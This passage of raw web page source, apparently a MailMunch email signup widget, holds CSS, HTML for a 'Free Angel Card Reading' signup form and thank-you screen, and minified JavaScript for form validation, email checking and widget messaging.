.u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\n.layout-mobile {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  .u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\nbody,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Arial,Helvetica,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}p{margin:0}.error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.error-field input,.error-field textarea{border-color:#a94442!important;color:#a94442!important}.field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}.field-error:after{top:100%;left:50%;border:solid transparent;content:\" \";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}.spinner{margin:0 auto;width:70px;text-align:center}.spinner\u003ediv{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media only screen and (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media only screen and (min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media(min-device-width:576px){.container{max-width:540px}}@media(min-device-width:768px){.container{max-width:720px}}@media(min-device-width:992px){.container{max-width:960px}}@media(min-device-width:1200px){.container{max-width:1140px}}\u003c/style\u003e\n\u003cdiv id=\"u_body\" class=\"u_body\" style=\"min-height: 100vh; background-color: rgba(255,255,255,0.7); font-family: arial,helvetica,sans-serif;\"\u003e\n  \n  \u003cdiv id=\"u_row_2\" class=\"u_row\" style=\" padding: 0px;\"\u003e\n    \u003cdiv style=\"max-width: 500px; background-color: #101a19;\" class=\"container\"\u003e\n      \u003cdiv class=\"u-row\"\u003e\n        \n\u003cdiv id=\"u_column_2\" class=\"u-col u-col-100 u_column\"\u003e\n  \u003cdiv style=\"padding: 0px 0px 40px;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;\"\u003e\n    \n  \u003cdiv id=\"u_content_image_1\" class=\"u_content_image\" style=\"overflow-wrap: break-word;padding: 0px;\"\u003e\n    \n\u003cdiv style=\"position:relative;line-height:0px;text-align:center\"\u003e\n  \n  \u003cimg alt=\"Image\" class=\"v-src-width v-src-max-width\" src=\"https://a.mailmunch.co/attachments/assets/000/350/471/large/cr.png?1597442810\" style=\"width: 100%;max-width: 1000px;\" title=\"Image\"/\u003e\n  \n\u003c/div\u003e\n\n  \u003c/div\u003e\n\n  \u003cdiv id=\"u_content_text_1\" class=\"u_content_text\" style=\"overflow-wrap: break-word;padding: 10px 20px 0px;\"\u003e\n    \n  \u003cdiv class=\"v-text-align\" style=\"color: #fdefbf; line-height: 140%; text-align: center; word-wrap: break-word;\"\u003e\n    \u003cp style=\"font-size: 14px; line-height: 140%;\"\u003e\u003cspan style=\"font-family: Montserrat, sans-serif; font-size: 14px; line-height: 19.6px;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 40px; line-height: 56px;\"\u003eFREE \u003c/span\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-family: Montserrat, sans-serif; font-size: 14px; line-height: 19.6px;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 40px; line-height: 56px;\"\u003eANGEL CARD READING \u003c/span\u003e\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\n  \u003cdiv id=\"u_content_text_2\" class=\"u_content_text\" style=\"overflow-wrap: break-word;padding: 10px 20px;\"\u003e\n    \n  \u003cdiv class=\"v-text-align\" style=\"color: #000000; line-height: 140%; text-align: center; word-wrap: break-word;\"\u003e\n    \u003cp style=\"font-size: 14px; line-height: 140%;\"\u003e\u003cspan style=\"font-size: 22px; line-height: 30.8px; color: #ffffff;\"\u003eSign up for a \u003cstrong\u003ePersonalized,\u003c/strong\u003e \u003cstrong\u003eHand-Shuffled\u003c/strong\u003e \u003c/span\u003e\u003c/p\u003e\n\u003cp style=\"font-size: 14px; line-height: 140%;\"\u003e\u003cspan style=\"font-size: 22px; line-height: 30.8px; color: #ffffff;\"\u003e1-Card Reading\u003c/span\u003e\u003c/p\u003e\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\n  \u003cdiv id=\"u_content_mailmunch#form_1\" class=\"u_content_mailmunch#form\" style=\"overflow-wrap: break-word;padding: 10px;\"\u003e\n    \u003cdiv style=\"display:flex;justify-content:center\"\u003e\u003cform class=\"new-contact form-layout-standard v-form-width-width v-form-width-max-width\" style=\"max-width:[object Object];width:85%\"\u003e\u003cdiv style=\"grid-column:span undefined;align-self:end\" class=\"input-field field-container\" data-required=\"false\" data-name=\"first_name\" data-type=\"text\" data-label=\"First Name\"\u003e\u003cdiv style=\"position:relative\" class=\"input-container\"\u003e\u003cinput type=\"text\" name=\"first_name\" placeholder=\"Enter first name\" style=\"border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;padding:12px;color:#000;background-color:#FFF;font-size:14px;width:100%;border-radius:0px;font-family:arial,helvetica,sans-serif\"/\u003e\u003cdiv style=\"background:#f2dede;border:1px solid #ebcccc;color:#a94442;display:none\" class=\"field-error\"\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv style=\"grid-column:span undefined;align-self:end\" class=\"input-field email-field field-container\" data-required=\"true\" data-name=\"email\" data-type=\"email\" data-label=\"Email\"\u003e\u003cdiv style=\"position:relative\" class=\"input-container\"\u003e\u003cinput type=\"email\" name=\"email\" placeholder=\"Enter email here\" style=\"border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;padding:12px;color:#000;background-color:#FFF;font-size:14px;width:100%;border-radius:0px;font-family:arial,helvetica,sans-serif\"/\u003e\u003cdiv style=\"background:#f2dede;border:1px solid #ebcccc;color:#a94442;display:none\" class=\"field-error\"\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv style=\"text-align:center;position:relative;grid-column:span 2;align-self:end\"\u003e\u003cinput type=\"submit\" class=\"submit-btn v-button-width-width v-button-width-max-width\" style=\"border:0px;color:#FFF;background-color:#df1237;hover-color:#2A92BF;hover-background-color:#ffffff;-webkit-appearance:none;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;outline:none;word-wrap:break-word;white-space:normal;padding:10px;margin:5px 0px 0px;font-size:14px;width:50%;border-radius:4px;font-family:arial,helvetica,sans-serif\" value=\"GET READING\"/\u003e\u003cdiv class=\"spinner-container\" style=\"display:none;position:absolute;height:100%;width:100%;left:0;right:0;top:0;padding:10px;margin:5px 0px 0px\"\u003e\u003cdiv class=\"spinner\" style=\"align-items:center;justify-content:center;display:flex;height:100%;width:50%;color:#FFF;background-color:#df1237;hover-color:#2A92BF;hover-background-color:#ffffff\"\u003e\u003cdiv class=\"bounce1\"\u003e\u003c/div\u003e\u003cdiv class=\"bounce2\"\u003e\u003c/div\u003e\u003cdiv class=\"bounce3\"\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003c/form\u003e\u003c/div\u003e\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\u003c/div\u003e\n\n      \u003c/div\u003e\n    \u003c/div\u003e\n  \u003c/div\u003e\n\n\u003c/div\u003e\n"},{"position":1,"html":"\u003cstyle\u003ea { color: #0000ee; text-decoration: underline; } a:hover { color: #0000ee; text-decoration: underline; }\n.u-row {\n  display: flex;\n  flex-wrap: nowrap;\n  margin-left: 0;\n  margin-right: 0;\n}\n\n.u-row .u-col {\n  position: relative;\n  width: 100%;\n  padding-right: 0;\n  padding-left: 0;\n}\n\n\n.u-row .u-col.u-col-100 {\n  flex: 0 0 100%;\n  max-width: 100%;\n}\n\n\n\n@media(max-device-width:767px) {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  .u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\n.layout-mobile {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  .u-row:not(.no-stack) .u-col {\n    flex: 0 0 100% !important;\n    max-width: 100% !important;\n  }\n}\n\nbody,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Arial,Helvetica,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}p{margin:0}.error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.error-field input,.error-field textarea{border-color:#a94442!important;color:#a94442!important}.field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}.field-error:after{top:100%;left:50%;border:solid transparent;content:\" \";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}.spinner{margin:0 auto;width:70px;text-align:center}.spinner\u003ediv{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media only screen and (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media only screen and (min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media(min-device-width:576px){.container{max-width:540px}}@media(min-device-width:768px){.container{max-width:720px}}@media(min-device-width:992px){.container{max-width:960px}}@media(min-device-width:1200px){.container{max-width:1140px}}\u003c/style\u003e\n\u003cdiv id=\"u_body\" class=\"u_body\" style=\"min-height: 100vh; background-color: rgba(255,255,255,0.7); font-family: arial,helvetica,sans-serif;\"\u003e\n  \n  \u003cdiv id=\"u_row_1\" class=\"u_row\" style=\" padding: 0px;\"\u003e\n    \u003cdiv style=\"max-width: 500px; background-color: #ffffff;\" class=\"container\"\u003e\n      \u003cdiv class=\"u-row\"\u003e\n        \n\u003cdiv id=\"u_column_1\" class=\"u-col u-col-100 u_column\"\u003e\n  \u003cdiv style=\"padding: 0px;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;\"\u003e\n    \n  \u003c/div\u003e\n\u003c/div\u003e\n\n      \u003c/div\u003e\n    \u003c/div\u003e\n  \u003c/div\u003e\n\n  \u003cdiv id=\"u_row_2\" class=\"u_row\" style=\" padding: 0px;\"\u003e\n    \u003cdiv style=\"max-width: 500px; background-color: #ffffff;\" class=\"container\"\u003e\n      \u003cdiv class=\"u-row\"\u003e\n        \n\u003cdiv id=\"u_column_2\" class=\"u-col u-col-100 u_column\"\u003e\n  \u003cdiv style=\"padding: 0px 0px 40px;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;\"\u003e\n    \n  \u003cdiv id=\"u_content_text_1\" class=\"u_content_text\" style=\"overflow-wrap: break-word;padding: 10px 20px 0px;\"\u003e\n    \n  \u003cdiv class=\"v-text-align\" style=\"color: #1d1d1d; line-height: 140%; text-align: center; word-wrap: break-word;\"\u003e\n    \u003cp style=\"font-size: 14px; line-height: 140%;\"\u003e\u003cspan style=\"font-family: Montserrat, sans-serif; font-size: 14px; line-height: 19.6px;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 40px; line-height: 56px;\"\u003eTHANK YOU\u003c/span\u003e\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\n  \u003cdiv id=\"u_content_text_2\" class=\"u_content_text\" style=\"overflow-wrap: break-word;padding: 10px 20px;\"\u003e\n    \n  \u003cdiv class=\"v-text-align\" style=\"color: #000000; line-height: 140%; text-align: center; word-wrap: break-word;\"\u003e\n    \u003cp style=\"font-size: 14px; line-height: 140%;\"\u003e\u003cspan style=\"color: #666666; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 19.6px;\"\u003ePlease check your email for reading \u003cstrong\u003einstructions\u003c/strong\u003e and how to add your name to the cue :)\u003c/span\u003e\u003c/p\u003e\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\n  \u003c/div\u003e\n\u003c/div\u003e\n\n      \u003c/div\u003e\n    \u003c/div\u003e\n  \u003c/div\u003e\n\n\u003c/div\u003e\n"}];</script>
<script type="text/javascript">"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function loadFlatPicker(){return jQuery('<link href="https://a.mailmunch.co/assets/stylesheets/flatpickr/flatpickr.min.css" rel="stylesheet">').appendTo("head"),jQuery.getScript("https://a.mailmunch.co/assets/javascripts/flatpickr/flatpickr.js")}function loadPlugins(e){if(e)return jQuery('<link href="https://a.mailmunch.co/assets/stylesheets/flatpickr/monthselect.css" rel="stylesheet">').appendTo("head"),jQuery.getScript("https://a.mailmunch.co/assets/javascripts/flatpickr/monthselect.js")}function initDatePicker(){if(0!=jQuery("form.new-contact .input-field[data-type=date]").length){var i=!1;jQuery("form.new-contact .input-field[data-type=date]").each(function(e,t){if(!jQuery(t).data("date-format").includes("DD"))return!(i=!0)}),jQuery.when(loadFlatPicker(),loadPlugins(i),jQuery.Deferred(function(e){jQuery(e.resolve)})).done(function(){jQuery("form.new-contact .input-field[data-type=date]").each(function(e,t){var i=jQuery(t).data("date-format"),r=i.includes("-")?"-":"/",n=i.split(/[/-]+/).map(function(e){switch(e){case"MM":return"m";case"DD":return"d";case"YYYY":return"Y";case"YY":return"y";default:return e}}).join(r),a=jQuery(t).find("input[type=text]");a.mask(i.replace(/[A-Z]/g,"9"),{placeholder:i}),i.includes("DD")?flatpickr(a,{disableMobile:"true",dateFormat:n,allowInput:!0}):flatpickr(a,{disableMobile:"true",allowInput:!0,plugins:[new monthSelectPlugin({dateFormat:n})]})})})}}function isColorDarkOrLight(e){var t,i,r;return e.match(/^rgb/)?(t=(e=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/))[1],i=e[2],r=e[3]):(t=(e=+("0x"+e.slice(1).replace(e.length<5&&/./g,"$&$&")))>>16,i=e>>8&255,r=255&e),127.5<Math.sqrt(t*t*.299+i*i*.587+r*r*.114)?"light":"dark"}function validateRecipient(e,r){e.hideError();var n="undefined"!=typeof widgetId?widgetId:"undefined"!=typeof documentId?documentId:null,a="undefined"!=typeof widgetId?"widget":"undefined"!=typeof documentId?"document":null,s="development"===environment?"http":"https";return new Promise(function(t,i){n&&a?jQuery.ajax({url:s+"://"+formsDomain+"/form/"+siteId+"/"+n+"/verify_email/"+r,method:"GET",dataType:"json",data:{resourceType:a},success:function(e){t(e)},error:function(e){i(e)}}):i("resourceId and resourceType are not present")})}function addDidYouMeanContent(e,t){var i=e.emailSlug,r=e.input[0].form.querySelector("#didYouMeanContent-"+i),n=[],a=" "+t+"?";r&&(n=r.getElementsByTagName("span")[0]);r?n.textContent=a:((r=document.createElement("div")).id="didYouMeanContent-"+i,r.style.color="#AA4442",r.style.marginTop="6px",r.style.position="relative",r.textContent="Did you mean",(n=document.createElement("span")).style.color="#6387F9",n.style.cursor="pointer",n.textContent=a,r.appendChild(n),e.input.parent().after(r)),window.frameElement&&window.resizeWidget(),n.onclick=function(){e.input.val(t),removeDidYouMeanContent(e),e.hideError()}}function checkLeadQualityPermissions(e){var t=!1;return e&&Object.values(e).forEach(function(e){e&&(t=!0)}),t}function checkGlobalLeadQualityPermission(){try{if(window.parent._mmunch.leadQuality)return!0}catch(e){}return!1}function validateEmailTypes(e,t){var i=!0,r="";return e.reject_disposable&&t.response.is_disposable?(i=!1,r="Disposable emails are not allowed."):e.reject_free_services&&t.response.is_free?(i=!1,r="Email address from this service is not allowed."):e.reject_role_based&&t.response.is_role&&(i=!1,r="This does not look like a personal email."),{valid:i,errorMessage:r}}function initializeLoading(e){var t=e.emailSlug,i="#000000";"dark"===isColorDarkOrLight(e.input[0].style["background-color"])&&(i="#FFFFFF");var r="emailFieldLoader-"+t;e.input.after("<div         id="+r+'        style="position: absolute; top: calc(50% - 21px); right: 18px"         class="lds-ring">           <div style="border-color: '+i+' transparent transparent transparent;"></div>           <div style="border-color: '+i+' transparent transparent transparent;"></div>           <div style="border-color: '+i+' transparent transparent transparent;"></div>           <div style="border-color: '+i+' transparent transparent transparent;"></div>       </div>')}function terminateLoading(e){var t=e.emailSlug,i=document.querySelector("#emailFieldLoader-"+t);i&&i.remove()}function removeDidYouMeanContent(e){var t=e.emailSlug;e.input[0].form.querySelector("#didYouMeanContent-"+t).remove()}function checkDidYouMeanContentUniqueness(e,t){var i=!0,r=e.input[0].form.querySelector("#didYouMeanContent-"+e.emailSlug);if(r){var n=r.getElementsByTagName("span")[0].textContent.split(/[ ?]/);n&&n.length&&n[1]&&n[1]===t.response.did_you_mean&&(i=!1)}return i}function updateSubmitButton(e,t){e[0].disabled=t,e[0]["pointer-events"]=t?"none":"auto",e[0].style.cursor=t?"not-allowed":"pointer"}var _createClass=function(){function r(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}}(),_get=function get(e,t,i){for(var r=!0;r;){var n=e,a=t,s=i;r=!1,null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,a);if(o!==undefined){if("value"in o)return o.value;var l=o.get;return l===undefined?undefined:l.call(s)}var u=Object.getPrototypeOf(n);if(null===u)return undefined;e=u,t=a,i=s,r=!0,o=u=undefined}},Field=function(){function t(e){_classCallCheck(this,t),this.field=e,this.required=e.data("required"),this.type=e.data("type"),this.label=e.data("label"),this.name=e.data("name"),this.input=0<e.find("textarea").length?e.find("textarea"):e.find("input"),this.select=e.find("select"),this.error=e.find(".field-error")}return _createClass(t,[{key:"showError",value:function i(e){this.error.html(e).show(),this.field.addClass("error-field")}},{key:"hideError",value:function e(){this.error.hide(),this.field.removeClass("error-field")}},{key:"isValidText",value:function r(e){return 0!=jQuery.trim(e).length}},{key:"isValidNumber",value:function n(e){return jQuery.isNumeric(e)}},{key:"isValidEmail",value:function a(e){return!!/^([a-zA-Z0-9_.+-`\xe2\u20ac\u2122'])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}},{key:"isValidCheckbox",value:function s(e){return 0<e.find("input:checked").length}},{key:"isValidDate",value:function h(e,t){var i=-1==e.indexOf("-")?"/":"-",r=e.split(i);if(r.length!=t.split(i).length)return!1;var n=t.split(i),a=n.indexOf("DD"),s=n.indexOf("MM");if(-1<n.indexOf("YYYY"))var o=n.indexOf("YYYY");else o=n.indexOf("YY");var l=-1<a?r[a]:"01",u=-1<s?r[s]:"01",d=-1<o?"20"+r[o]:"2016",c=new Date(d+"/"+u+"/"+l);return c&&c.getMonth()+1==Number(u)&&c.getDate()==Number(l)&&c.getFullYear()==Number(d)}}]),t}(),formsDomain="forms.mailmunch.co",environment="production",EmailField=function(){function i(e){_classCallCheck(this,i),jQuery("<style>         .lds-ring {           display: inline-block;           position: relative;           width: 25px;           height: 25px;         }         .lds-ring div {           box-sizing: border-box;           display: block;           position: absolute;           width: 25px;           height: 25px;           margin: 8px;           border: 2px solid #cef;           border-radius: 50%;           animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;         }         .lds-ring div:nth-child(1) {           animation-delay: -0.45s;         }         .lds-ring div:nth-child(2) {           animation-delay: -0.3s;         }         .lds-ring div:nth-child(3) {           animation-delay: -0.15s;         }         @keyframes lds-ring {           0% {             transform: rotate(0deg);           }           100% {             transform: rotate(360deg);           }         }       </style>").appendTo("head"),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.input.keyup(function(){t.hideError()}),this.emailSlug=this.input[0].name,this.isRateLimitExceeded=!1}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function a(){var s=this,e=this.input.val(),t=this.isValidText(e),i=this.isValidEmail(e),o=!0;if(this.required&&!t)return this.showError(this.label+" is required"),Promise.resolve(!1);if((this.required||0<e.length)&&!i)return this.showError(this.label+" is invalid"),Promise.resolve(!1);if(!this.required&&!e.length)return Promise.resolve(!0);var l="undefined"!=typeof leadQuality?leadQuality:{},r=checkGlobalLeadQualityPermission(),n=checkLeadQualityPermissions(l);return!this.isRateLimitExceeded&&r&&n?new Promise(function(n,a){initializeLoading(s),validateRecipient(s,e).then(function(e){if(terminateLoading(s),e.success){var t=l.correct_typos&&e.response&&e.response.did_you_mean||!1;if(t&&(o=checkDidYouMeanContentUniqueness(s,e),addDidYouMeanContent(s,e.response.did_you_mean)),e.response&&e.response.valid){var i=validateEmailTypes(l,e);t&&i.valid?n(!o):i.valid?n(!0):(s.showError(i.errorMessage),n(!1))}else{var r=" ("+(e.response.reason||"Invalid Email")+")";s.showError(s.label+r),n(!1)}}else s.showError("Email Error"),a(!1)})["catch"](function(e){terminateLoading(s),e&&429===e.status?(s.isRateLimitExceeded=!0,n(!0)):(s.showError("Email Error"),a(e))})}):Promise.resolve(!0)}},{key:"value",value:function e(){return this.input.val()}}]),i}(),TextField=function(){function i(e){_classCallCheck(this,i),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.input.keyup(function(){t.hideError()})}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function t(){if(!this.required)return!0;var e=this.isValidText(this.input.val());return e||this.showError(this.label+" is required"),Promise.resolve(e)}},{key:"value",value:function e(){return this.input.val()}}]),i}(),Checkbox=function(){function i(e){_classCallCheck(this,i),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.input.click(function(){t.hideError()})}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function t(){if(!this.required)return!0;var e=this.isValidCheckbox(this.field);return e||this.showError(this.label+" is required"),Promise.resolve(e)}},{key:"value",value:function e(){var i=[];return this.input.each(function(e,t){t.checked&&i.push(jQuery.trim(jQuery(t).parent().text()))}),i}}]),i}(),Dropdown=function(){function i(e){_classCallCheck(this,i),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.select.change(function(){t.hideError()})}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function t(){if(!this.required)return!0;var e=this.isValidText(this.select.val());return e||this.showError(this.label+" is required"),Promise.resolve(e)}},{key:"value",value:function e(){return this.select.val()}}]),i}(),HiddenField=function(){function t(e){_classCallCheck(this,t),_get(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,e)}return _inherits(t,Field),_createClass(t,[{key:"validate",value:function e(){return Promise.resolve(!0)}},{key:"value",value:function i(){return this.input.val()}}]),t}(),DateField=function(){function i(e){_classCallCheck(this,i),this.dateFormat=e.data("date-format"),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.input.keyup(function(){t.hideError()}),this.input.change(function(){t.hideError()})}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function r(){var e=this.isValidText(this.input.val()),t=!0;if(e)(t=this.isValidDate(this.input.val(),this.dateFormat))||this.showError(this.label+" is invalid");else{if(!this.required)return!0;this.showError(this.label+" is required")}return Promise.resolve(e&&t)}},{key:"value",value:function e(){return this.input.val()}},{key:"meta",value:function t(){return{date_format:this.dateFormat}}}]),i}(),NumberField=function(){function i(e){_classCallCheck(this,i),_get(Object.getPrototypeOf(i.prototype),"constructor",this).call(this,e);var t=this;this.input.keyup(function(){t.hideError()})}return _inherits(i,Field),_createClass(i,[{key:"validate",value:function t(){if(!this.required)return!0;var e=this.isValidNumber(this.input.val());return e||this.showError(this.label+" is required"),Promise.resolve(e)}},{key:"value",value:function e(){return this.input.val()}}]),i}(),Form=function(){function t(e){_classCallCheck(this,t),this.el=e,this.emailField=null;var n=this,a=[];jQuery.each(jQuery(e).find(".input-field"),function(e,t){var i=jQuery(t),r=i.data("type");"email"==r?(n.emailField=new EmailField(i),a.push(n.emailField)):"text"==r?a.push(new TextField(i)):"number"==r?a.push(new NumberField(i)):"date"==r?a.push(new DateField(i)):"checkbox"==r?a.push(new Checkbox(i)):"dropdown"==r?a.push(new Dropdown(i)):"hidden"==r&&a.push(new HiddenField(i))}),this.fields=a}return _createClass(t,[{key:"validate",value:function n(){var e=this,i=!0,r=[];return new Promise(function(t){jQuery.each(e.fields,function(e,t){var i=t.validate();r.push(i)}),Promise.all(r).then(function(e){e.forEach(function(e){e||(i=e)}),t(i)})["catch"](function(){t(!1)})})}},{key:"getData",value:function e(){return{email:this.emailField.value(),data:this.getFormData()}}},{key:"getFormData",value:function r(){var i={};return jQuery.each(this.fields,function(e,t){i[t.name]={label:t.label,type:t.type,value:t.value(),data:t.meta&&t.meta()||{}}}),i}}]),t}(),MMForms=function MMForms(n,a){_classCallCheck(this,MMForms),initDatePicker();var s=jQuery("form.new-contact");s.submit(function(e){e.preventDefault();var t=s.find(":submit"),i=this,r=new Form(this);updateSubmitButton(t,!0),r.validate().then(function(e){if(e){if("1"==jQuery(i).attr("submitted"))return!1;jQuery(i).attr("submitted","1"),n(i,r.getData())}else a(i),updateSubmitButton(t,!1)})})};</script>
<script type="text/javascript">function sendMessage(e){if(e.source="mailmunch-iframe",widgetId&&(e.widget_id=widgetId),window.parent)try{window.parent.postMessage(JSON.stringify(e),"*")}catch(t){}}function closeWidget(){sendMessage({type:"close"})}function subscribed(e){sendMessage({type:"subscribed",fields:e})}function resizeWidget(){var e=$(document).width(),t=$(document.body).outerHeight();if(0!=e&&0!=t){if(isCover()){var n,r=0,i=document&&document.getElementById("u_body"),o=i&&i.children;if(o)for(n=0;n<o.length;n++)r+=o[n].offsetHeight;t=r&&r<t?r:t}sendMessage({type:"resize",width:e,height:t})}else setTimeout(resizeWidget,500)}function firePixels(e,t,n,r,i,o,a){if("undefined"!=typeof noTracking&&1==noTracking)return!1;if($.ajaxSetup({cache:!0}),-1<e.indexOf("ce")&&$.getScript("https://static.complementics.com/wt/3850/3850.js",function(){"undefined"!=typeof 